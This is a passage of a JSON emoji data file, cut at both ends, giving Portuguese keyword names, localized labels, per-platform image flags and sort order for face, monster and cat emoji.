semicerrados"],"sort_order":5},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"rosto, sorriso com suor frio, suor frio","short_name":"sweat_smile","short_names":["rosto risonho com gota de suor"],"sort_order":6},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ch\u00e3o, gargalhada, rolando, rosto","short_name":"rolling_on_the_floor_laughing","short_names":["rolando no ch\u00e3o de rir"],"sort_order":7},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"alegria, l\u00e1grimas, rosto, rosto com l\u00e1grimas de alegria","short_name":"joy","short_names":["rosto chorando de rir"],"sort_order":8},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"rosto, sorriso","short_name":"slightly_smiling_face","short_names":["rosto levemente sorridente"],"sort_order":9},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"rosto invertido","short_name":"upside_down_face","short_names":["rosto de cabe\u00e7a para baixo"],"sort_order":10},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"derreter, desaparecer, dissolver, l\u00edquido","short_name":"melting_face","short_names":["rosto derretendo"],"sort_order":11},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"piscada, rosto","short_name":"wink","short_names":["rosto com olho piscando"],"sort_order":12},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"olhos sorrindo, rosto, rosto sorrindo, ruborizar","short_name":"blush","short_names":["rosto sorridente com olhos sorridentes"],"sort_order":13},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"anjo, aur\u00e9ola, inocente, rosto","short_name":"innocent","short_names":["rosto sorridente com aur\u00e9ola"],"sort_order":14},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"amor, apaixonado, paix\u00e3o","short_name":"smiling_face_with_3_hearts","short_names":["rosto sorridente com 3 cora\u00e7\u00f5es"],"sort_order":15},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"amor, cora\u00e7\u00e3o, olhos, olhos de cora\u00e7\u00e3o, rosto","short_name":"heart_eyes","short_names":["rosto sorridente com olhos de cora\u00e7\u00e3o"],"sort_order":16},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"estrela, gargalhando, olhos, rosto","short_name":"star-struck","short_names":["rosto com olhar maravilhado"],"sort_order":17},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"beijo, rosto","short_name":"kissing_heart","short_names":["rosto mandando um beijo"],"sort_order":18},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"beijo, rosto","short_name":"kissing","short_names":["rosto beijando"],"sort_order":19},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"rosto sorridente, cara feliz, cara sorridente","short_name":"relaxed","short_names":["Rosto relaxado"],"sort_order":20},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"beijando com os olhos fechados, olhos fechados, rosto","short_name":"kissing_closed_eyes","short_names":["rosto beijando com olhos fechados"],"sort_order":21},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"olhos sorrindo, rosto, rosto beijando com um sorriso, sorriso","short_name":"kissing_smiling_eyes","short_names":["rosto beijando com olhos sorridentes"],"sort_order":22},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"aliviado, emocionado, grato, l\u00e1grima, orgulhoso, sorrindo","short_name":"smiling_face_with_tear","short_names":["rosto sorridente com l\u00e1grima"],"sort_order":23},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"delicioso, gostoso, nham, rosto, sorriso","short_name":"yum","short_names":["rosto saboreando comida"],"sort_order":24},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"rosto, rosto com l\u00edngua para fora","short_name":"stuck_out_tongue","short_names":["rosto mostrando a l\u00edngua"],"sort_order":25},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"brincadeira, l\u00edngua para fora com piscadela, piscadela, provoca\u00e7\u00e3o, rosto","short_name":"stuck_out_tongue_winking_eye","short_names":["rosto piscando e com l\u00edngua para fora"],"sort_order":26},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"exc\u00eantrico, grande, olho, pequeno","short_name":"zany_face","short_names":["rosto bizarro"],"sort_order":27},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"horr\u00edvel, l\u00edngua para fora, l\u00edngua para fora com os olhos fechados, olhos fechados, rosto","short_name":"stuck_out_tongue_closed_eyes","short_names":["rosto com olhos semicerrados e l\u00edngua para fora"],"sort_order":28},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"cifr\u00e3o, dinheiro, dinheiro na boca, rico, riqueza, rosto","short_name":"money_mouth_face","short_names":["rosto com cifr\u00f5es"],"sort_order":29},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"abra\u00e7o, m\u00e3os abra\u00e7ando, rosto","short_name":"hugging_face","short_names":["rosto abra\u00e7ando"],"sort_order":30},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ops","short_name":"face_with_hand_over_mouth","short_names":["rosto com a m\u00e3o sobre a boca"],"sort_order":31},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"assustado, descren\u00e7a, embara\u00e7ar, espanto, surpresa, temor","short_name":"face_with_open_eyes_and_hand_over_mouth","short_names":["rosto com olhos abertos e m\u00e3o sobre a boca"],"sort_order":32},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"cativado, espiar, olhar fixamente","short_name":"face_with_peeking_eye","short_names":["rosto com olho espiando"],"sort_order":33},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"quieto, sil\u00eancio","short_name":"shushing_face","short_names":["rosto fazendo sinal de sil\u00eancio"],"sort_order":34},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"m\u00e3o no queixo, pensando, rosto","short_name":"thinking_face","short_names":["rosto pensativo"],"sort_order":35},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ensolarado, ok, sauda\u00e7\u00e3o, sim, tropas","short_name":"saluting_face","short_names":["rosto saudando"],"sort_order":36},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"rosto, z\u00edper","short_name":"zipper_mouth_face","short_names":["rosto com boca de z\u00edper"],"sort_order":37},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"c\u00e9tico, desconfian\u00e7a","short_name":"face_with_raised_eyebrow","short_names":["rosto com sobrancelha levantada"],"sort_order":38},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"neutro, rosto, sem coment\u00e1rios, sem emo\u00e7\u00e3o","short_name":"neutral_face","short_names":["rosto neutro"],"sort_order":39},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"rosto, sem express\u00e3o","short_name":"expressionless","short_names":["rosto inexpressivo"],"sort_order":40},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"calado, quieto, rosto, sem boca","short_name":"no_mouth","short_names":["rosto sem boca"],"sort_order":41},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"deprimido, desaparecer, esconder, introvertido, invis\u00edvel","short_name":"dotted_line_face","short_names":["rosto com linha pontilhada"],"sort_order":42},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"cabe\u00e7a nas nuvens, distra\u00eddo, rosto no nevoeiro","short_name":"face_in_clouds","short_names":["rosto nas nuvens"],"sort_order":43},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"rosto, sorriso malicioso, sorriso maroto","short_name":"smirk","short_names":["rosto com sorriso maroto"],"sort_order":44},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"blas\u00e9, rosto, rosto de que n\u00e3o achou gra\u00e7a","short_name":"unamused","short_names":["rosto aborrecido"],"sort_order":45},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"olhos, revirando os olhos, rosto","short_name":"face_with_rolling_eyes","short_names":["rosto com olhos revirados"],"sort_order":46},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fazendo careta, rosto, rosto fazendo careta","short_name":"grimacing","short_names":["rosto expressando desagrado"],"sort_order":47},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"al\u00edvio, assobio, assovio, choque, exalar","short_name":"face_exhaling","short_names":["rosto exalando"],"sort_order":48},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"mentindo, mentira, mentiroso, pin\u00f3quio","short_name":"lying_face","short_names":["rosto de mentiroso"],"sort_order":49},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":false,"has_img_emojione":null,"has_img_facebook":false,"has_img_messenger":null,"name":"missing","short_name":"shaking_face","short_names":["missing2"],"sort_order":50},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"al\u00edvio, rosto","short_name":"relieved","short_names":["rosto aliviado"],"sort_order":51},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"deprimido, desanimado, rosto","short_name":"pensive","short_names":["rosto deprimido"],"sort_order":52},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"rosto, rosto com sono","short_name":"sleepy","short_names":["rosto sonolento"],"sort_order":53},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"babando, babar","short_name":"drooling_face","short_names":["rosto babando"],"sort_order":54},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"rosto, sono, zzz","short_name":"sleeping","short_names":["rosto dormindo"],"sort_order":55},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"doente, gripado, m\u00e1scara, m\u00e1scara m\u00e9dica, resfriado, rosto","short_name":"mask","short_names":["rosto com m\u00e1scara m\u00e9dica"],"sort_order":56},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"de cama, febre, febril, rosto, term\u00f4metro","short_name":"face_with_thermometer","short_names":["rosto com term\u00f4metro"],"sort_order":57},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"acidentado, ferimento, rosto, rosto com curativos, rosto machucado","short_name":"face_with_head_bandage","short_names":["rosto com atadura na cabe\u00e7a"],"sort_order":58},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"enjoado, enjoo, v\u00f4mito","short_name":"nauseated_face","short_names":["rosto nauseado"],"sort_order":59},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"doente, v\u00f4mito","short_name":"face_vomiting","short_names":["rosto vomitando"],"sort_order":60},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"espirrando, espirro","short_name":"sneezing_face","short_names":["rosto espirrando"],"sort_order":61},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"febril, insola\u00e7\u00e3o, quente, rosto vermelho, suando","short_name":"hot_face","short_names":["rosto fervendo de calor"],"sort_order":62},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"congelando, frio, glacial, g\u00e9lido, rosto azul de frio","short_name":"cold_face","short_names":["rosto gelado"],"sort_order":63},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"boca ondulada, b\u00eabado, embriagado, intoxicado, olhos tortos","short_name":"woozy_face","short_names":["rosto embriagado"],"sort_order":64},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"rosto","short_name":"dizzy_face","short_names":["rosto atordoado"],"sort_order":65},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"espirais, hipnotizado, problema, tontura, uau","short_name":"face_with_spiral_eyes","short_names":["rosto com olhos em espiral"],"sort_order":66},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"chocado","short_name":"exploding_head","short_names":["cabe\u00e7a explodindo"],"sort_order":67},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"caub\u00f3i, rosto","short_name":"face_with_cowboy_hat","short_names":["rosto com chap\u00e9u de caub\u00f3i"],"sort_order":68},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"apito, chap\u00e9u, comemora\u00e7\u00e3o, festa","short_name":"partying_face","short_names":["rosto festivo"],"sort_order":69},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"disfarce, inc\u00f3gnito, nariz, rosto, \u00f3culos","short_name":"disguised_face","short_names":["rosto disfar\u00e7ado"],"sort_order":70},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"rosto, sol, sorrindo, sorrindo de \u00f3culos escuros, \u00f3culos escuros","short_name":"sunglasses","short_names":["rosto sorridente com \u00f3culos escuros"],"sort_order":71},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"cdf, estudioso, nerd, sabe-tudo","short_name":"nerd_face","short_names":["rosto de nerd"],"sort_order":72},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"conservador","short_name":"face_with_monocle","short_names":["rosto com mon\u00f3culo"],"sort_order":73},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"confuso, indeciso, rosto","short_name":"confused","short_names":["rosto confuso"],"sort_order":74},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"c\u00e9tico, desapontado, inseguro, meh","short_name":"face_with_diagonal_mouth","short_names":["rosto com boca diagonal"],"sort_order":75},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"rosto","short_name":"worried","short_names":["rosto preocupado"],"sort_order":76},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"rosto, tristinho","short_name":"slightly_frowning_face","short_names":["rosto meio triste"],"sort_order":77},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"Rosto carrancudo branco, triste","short_name":"white_frowning_face","short_names":["Rosto Descontente"],"sort_order":78},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"boca, boca aberta, empatia, rosto","short_name":"open_mouth","short_names":["rosto com boca aberta"],"sort_order":79},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"espantado, rosto, surpreso","short_name":"hushed","short_names":["rosto surpreso"],"sort_order":80},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"chocado, estupefato, rosto, totalmente chocado","short_name":"astonished","short_names":["rosto espantado"],"sort_order":81},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"atordoado, rosto","short_name":"flushed","short_names":["rosto ruborizado"],"sort_order":82},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"implorando, olhar de cachorrinho, perd\u00e3o","short_name":"pleading_face","short_names":["rosto implorando"],"sort_order":83},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"chorar, com raiva, orgulhoso, resistir, triste","short_name":"face_holding_back_tears","short_names":["rosto segurando as l\u00e1grimas"],"sort_order":84},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"aberta, boca, rosto assustado","short_name":"frowning","short_names":["rosto franzido com boca aberta"],"sort_order":85},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"rosto, sofrendo","short_name":"anguished","short_names":["rosto angustiado"],"sort_order":86},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"assustado, rosto","short_name":"fearful","short_names":["rosto amedrontado"],"sort_order":87},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"boca aberta, rosto, rosto azul com suor frio, suor frio","short_name":"cold_sweat","short_names":["rosto ansioso com gota de suor"],"sort_order":88},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"aliviado, decepcionado, rosto, ufa","short_name":"disappointed_relieved","short_names":["rosto triste, mas aliviado"],"sort_order":89},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"l\u00e1grimas, rosto, triste","short_name":"cry","short_names":["rosto chorando"],"sort_order":90},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"chorando, chorar, l\u00e1grimas, rosto","short_name":"sob","short_names":["rosto chorando aos berros"],"sort_order":91},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"assustado, gritando de medo, medo, rosto, temeroso","short_name":"scream","short_names":["rosto gritando de medo"],"sort_order":92},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"perplexo, rosto","short_name":"confounded","short_names":["rosto perplexo"],"sort_order":93},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"perseverante, perseveran\u00e7a","short_name":"persevere","short_names":["rosto perseverante"],"sort_order":94},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"desapontamento, rosto, rosto decepcionado","short_name":"disappointed","short_names":["rosto desapontado"],"sort_order":95},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"rosto, rosto com suor frio","short_name":"sweat","short_names":["rosto cabisbaixo com gota de suor"],"sort_order":96},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"cansado, rosto, rosto aborrecido","short_name":"weary","short_names":["rosto desolado"],"sort_order":97},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"cansado, exausto, rosto","short_name":"tired_face","short_names":["rosto cansado"],"sort_order":98},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bocejo, cansado, entediado","short_name":"yawning_face","short_names":["rosto bocejando"],"sort_order":99},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"rosto, triunfo, vit\u00f3ria","short_name":"triumph","short_names":["rosto soltando vapor pelo nariz"],"sort_order":100},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"irado, rosto, rosto vermelho, rosto vermelho furioso, zangado","short_name":"rage","short_names":["rosto furioso"],"sort_order":101},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"irado, rosto","short_name":"angry","short_names":["rosto zangado"],"sort_order":102},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"xingando","short_name":"face_with_symbols_on_mouth","short_names":["rosto com s\u00edmbolos na boca"],"sort_order":103},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"chifres, rosto, sorriso","short_name":"smiling_imp","short_names":["rosto sorridente com chifres"],"sort_order":104},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"dem\u00f4nio, diabo, rosto","short_name":"imp","short_names":["rosto zangado com chifres"],"sort_order":105},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"conto de fadas, corpo, morte","short_name":"skull","short_names":["caveira"],"sort_order":106},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"Po\u00e7\u00e3o, caveira, ossos","short_name":"skull_and_crossbones","short_names":["Caveira com ossos cruzados"],"sort_order":107},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"estrume, excremento, fezes, pilha de coc\u00f4","short_name":"hankey","short_names":["coc\u00f4"],"sort_order":108},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"palha\u00e7o, rosto","short_name":"clown_face","short_names":["rosto de palha\u00e7o"],"sort_order":109},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"conto de fadas, monstro, ogro japon\u00eas, oni","short_name":"japanese_ogre","short_names":["ogro"],"sort_order":110},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"conto de fadas, goblin, monstro, tengu","short_name":"japanese_goblin","short_names":["duende japon\u00eas"],"sort_order":111},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"conto de fadas, rosto","short_name":"ghost","short_names":["fantasma"],"sort_order":112},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"extraterrestre, ovni, rosto","short_name":"alien","short_names":["alien\u00edgena"],"sort_order":113},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"monstro, ovni, rosto","short_name":"space_invader","short_names":["monstro alien\u00edgena"],"sort_order":114},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"monstro, rob\u00f4, rosto","short_name":"robot_face","short_names":["rosto de rob\u00f4"],"sort_order":115},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"aberta, boca, gato, rosto, rosto de gato","short_name":"smiley_cat","short_names":["rosto de gato sorrindo"],"sort_order":116},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"gato, olho, rosto, sorridente, sorriso","short_name":"smile_cat","short_names":["rosto de gato sorrindo com olhos sorridentes"],"sort_order":117},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"alegria, gato, l\u00e1grimas, rosto","short_name":"joy_cat","short_names":["rosto de gato com l\u00e1grimas de alegria"],"sort_order":118},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"amor, cora\u00e7\u00e3o, gato, olho, rosto, sorriso","short_name":"heart_eyes_cat","short_names":["rosto de gato sorridente com olhos de cora\u00e7\u00e3o"],"sort_order":119},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"gato, ir\u00f4nico, rosto, rosto de gato, sorriso","short_name":"smirk_cat","short_names":["rosto de gato com sorriso ir\u00f4nico"],"sort_order":120},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"beijo, gato, olho fechado, rosto","short_name":"kissing_cat","short_names":["rosto de gato mandando um beijo"],"sort_order":121},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"gato, muito surpreso, oh!, rosto","short_name":"scream_cat","short_names":["rosto de gato desolado"],"sort_order":122},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"chorar, choro, gato, l\u00e1grima, rosto, triste","short_name":"crying_cat_face","short_names":["rosto de gato chorando"],"sort_order":123},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fazendo bico, gato, rosto, rosto de gato","short_name":"pouting_cat","short_names":["rosto de gato 